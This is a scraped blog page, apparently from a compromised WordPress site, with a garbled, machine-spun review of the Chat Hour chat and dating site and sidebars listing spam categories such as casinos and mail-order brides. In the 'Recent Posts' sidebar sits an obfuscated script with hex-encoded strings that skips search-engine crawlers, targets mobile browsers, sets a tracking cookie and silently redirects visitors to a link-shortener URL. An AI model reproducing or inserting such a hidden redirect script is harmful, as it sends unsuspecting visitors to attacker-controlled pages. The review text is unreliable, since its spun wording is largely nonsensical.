<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Chat Hour is an online platform the place customers can be part of numerous chatrooms to look for completely different sorts of connections. www.chathour.com. Last up to date: June 2022. one hundred,000 Members.</p>
</div></div>
</div>
<p>No sufficient assist and support imply not enough customers. Every chat room has a certain and defined subject individuals chat about. Besides the question of safety, effectiveness is an important criterium for deciding whether or not chat hour is the right relationship site for you. This is just because users are not obligated to register so as to take part in a dialog happening in a chat room.</p>
<h2>Is It Potential For Me To Delete A Chat Room I Created?</h2>
<p>The best part about this website is its sexual orientation! The web site permits the newbie members to create an account detached to the kind of sexual orientation that one has. A individual could be a straight, gay, lesbian, and even bisexual, to register on this web site. One can find varied sorts of relationships over right here, ranging from informal relationship to serious commitments. The website’s main mission and imaginative and prescient are to give an excellent communication platform to all the single individuals out there. Moreover, any individual can get entry to this website and, after registration, and also can get access to the unique features.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How do I delete my Chathour account?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Open your browser and go to the Chat Hour Account Delete page at Chathour.com/account/delete/.</p>
</div></div>
</div>
<p>It is an application that will assist you to enjoy Chat Hour and allow you to remain related. It is straightforward to obtain, and direct, in addition to prompt messages characteristic, shall be readily available on the application. One also can use the photo within the gallery in order that it will be fascinating for the users to interact. According to the Chat Hour evaluate consultants, in June 2020, lots of members have joined this website, which made its popularity upsurge.</p>
<p>Every characteristic is free and can get accessed by each member that is using the internet site. Yes, you can upload a picture on the positioning; simply go to your profile and see the addContent picture icon. When someone sends you an e mail, you presumably can just receive them at your e-mail tackle instantly. Find the people that share the same pursuits as you do. The web site is addictive, especially if you join chat rooms with thrilling topics. Potential online daters can use the positioning without registration if they enroll as guests.</p>
<h3>Options Of Chat Hour</h3>
<p>I don&#8217;t perceive what can occur subsequent, nonetheless it seems making certain for the second. The web intervals about web sites have grown to be nice and attention-grabbing apply for me personally. It works fully in your vanity and brings producing brand-new links. They are not relationships up to now however search encouraging. In addition, it is delightful for me to get rid of the frost and chat with people from any nation I actually like.</p>
<p>Give due to this unimaginable web site for help since I even have obtained my private desire. We do not render some lasting methods and merely savor oneself. Everyone loves my own partner and hope our very own love will build up and look at the following stage. You may start with dialog and end up within the spiritual. This service membership keeps an excellent complicated environment.</p>
<ul>
<li>The truth is that there was a bad prior encounter that helped me assume comparatively annoyed with online courting.</li>
<li>To make your profile interesting, you probably can modify your e mail handle, name, and different requested details.</li>
<li>However, once you send in an email, your queries shall be answered promptly.</li>
<li>You will discover newer buddies and in some cases some fans.</li>
<li>The section with incessantly asked questions may be very helpful, despite the precise fact that they&#8217;re typically merely not enough to resolve a member’s downside.</li>
</ul>
<p>This software is actual, and I&#8217;m dwelling proof its performance. I can&#8217;t grumble about this software program because it gave me the most recent instances my personal being. Therefore, I&#8217;ve happy to take part in it and have a lot enjoyable. Admittedly, it consists of not simply really been without failed matches, but i do imagine this could presumably be pretty an natural and pure system. You can not obtain it all-in a moment, and some days of messaging is often expected to plan a meetup.</p>
<h2>Customer Support</h2>
<p>I want of us could shell out further focus on the corporate&#8217;s existence on the web site. Speaking of the location&#8217;s general efficiency, all things are okay. No troubles with go browsing, info, etc. assist services is beneficial which is available around the clock. I&#8217;m grateful to get a virtual space for the preferences and dreams.</p>
<p>Rates is average, so I normally grudge cash in their eyes since I have get the best appreciate for prices they need. I&#8217;ve previously came across some good particular person and purchase stunning instances. Besides, I content material with many purchasers to speak, make fun of, and discuss quite lots of content material, most notably sex. Personally I think that i&#8217;m during category because of the fact area notably friendly. Folks do not determine your, the finest way it can be assuming you have acquired somebody in a bar.</p>
<p>Energetic, pleasant activities and determination tends to be important to make relationship site meet your needs. The overall idea about it program is over only good. No one can&#8217;t really think about how sensible and game-changing my favourite preliminary wonderful accommodate obtained. Extremely getting excited in regards to the upcoming assembly. For the time being, most individuals chat, and in addition this choice is most simple. It&#8217;s like a wild playing cards if you cannot discover out each today. A few months ago, I glad the associate after attaching on this web site.</p>
<p>You can disguise your identity by choosing a username or accessing the website as a visitor. Hiding your profile from the public can also allow you to join with individuals you want to and never everyone. Finally, you must agree to the phrases and circumstances to have your account accredited. The registration course of is still the same via the Chat Hour app. All these steps will enable you free entry to the website’s features.</p>
<h3>Tips On How To Seek For Individuals On Chat Hour?</h3>
<p>I am in a place to examine nothing i would love, without ridiculous rules and bigotry. Lately, I lately uncovered a hot person and purchase a night out collectively. There is equal tempers, desire, and existence. Today, I&#8217;d will show our thoughts relating to the web site. The layout is certainly not specialised, but that&#8217;s positively not the purpose, i assume. In particular person, we worth a visible consuming plan, captions, switches, and different items that assists me choose want i&#8217;d like in solely a matter of some seconds. With this viewpoint, your website does its job.</p>
<p>All of us evening, trips, and show a wide range of work. This is mainly probably the most breathtaking thing in the relations. Everyone loves your companion and hope that our very personal relationship will build up and go to the next stage. You can start with speaking and end up in the church. I personally use the positioning primarily over at my computer, however occasionally We communicate with individuals and look my very own strategies from the new iphone.</p>
<p>What is more, if you don&#8217;t want everyone to see your pictures, you can make them personal. Although it is attainable to use this web site without registration, we suggest signing up. Thus, you might be able to get entry to many more means of communication. Moreover, you will never lose contact with interesting folks, and will most likely be attainable to hitch all of the chat rooms you need.</p>
<h3>What Are The Issues Of Utilizing Chat Hour?</h3>
<p>If you face any community concern, the next you can do is to strategy customer support and request online help instantly. To make your profile fascinating, you can modify your email address, name, and other asked particulars. If you feel the need of individuals in your life, you&#8217;ll be able to be part of from many obtainable chat rooms. The platform holds chat rooms based on language, career, hobbies, folks, faith, love, etc. If you wish to join with folks with similar pursuits, you possibly can choose to enter a chat room.</p>
<h2>Prime Courting Web Sites</h2>
<p>Hence, I&#8217;ve very happy to turn out to be they and nonetheless have a whole lot thrilling. However, there is maybe not come without not profitable fights, but In my opinion nevertheless this is fairly an all-natural procedures. You is not going <a href="https://omegle.cc/chathour/">chathour.con</a> to ensure it is all-in an immediate, and some days of texting is normally needed to prepare a meetup. I&#8217;ve been lately questioning for a really lengthy time before you signal awake on this program.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-06-26T14:06:30+00:00">June 26, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4719 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/06/26/is-coomeet-legit-and-safe-coo-meet-critiques-and-fraud-and-scam-tales-coomeetcom-analysis/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Is Coomeet Legit And Safe? Coo Meet Critiques And Fraud And Scam Tales Coomeetcom Analysis</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/06/26/10-free-sites-like-omegle-the-place-you-can-chat-with-strangers-2/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">10 Free Sites Like Omegle The Place You Can Chat With Strangers</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/25/debunking-common-myths-what-are-the-real-facts/">Debunking common myths What are the real facts about gambling</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/25/spelletjes-in-het-casino-een-uitgebreide-uitleg/">Spelletjes in het casino Een uitgebreide uitleg van populaire keuzes</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/25/hur-pverkar-spel-om-pengar-samhallet-p-lng-sikt/">Hur påverkar spel om pengar samhället på lång sikt</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/25/tips-for-effektiv-hantering-av-din-spelbudget/">tips för effektiv hantering av din spelbudget</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/25/mastering-advanced-techniques-for-successful/">Mastering advanced techniques for successful casino strategies</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gpcpetro.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
